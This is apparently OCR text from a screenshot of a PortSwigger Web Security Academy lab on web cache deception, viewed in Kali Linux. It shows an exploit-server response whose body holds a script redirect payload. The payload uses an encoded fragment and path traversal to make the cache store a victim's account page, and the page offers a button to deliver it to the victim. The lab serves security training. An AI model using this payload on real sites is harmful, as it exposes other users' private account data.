 10.0.2.15
Disconnected
No target
100%
01:27 PM
Web cache deception - Por
Exploiting cache server no
Exploit Server: Exploiting c
Exploiting cache server no
https://exploit-0a0a00590316c149809e029801d20072.exploit-server.net
Bur
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
My Account - PortSwi...
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>document.location="https://0aa0006b03f6c18180bd033600950014.web-security-academy.net/my-account%23/..%2fresources"</script>
Store
View exploit
Deliver exploit to victim
Access log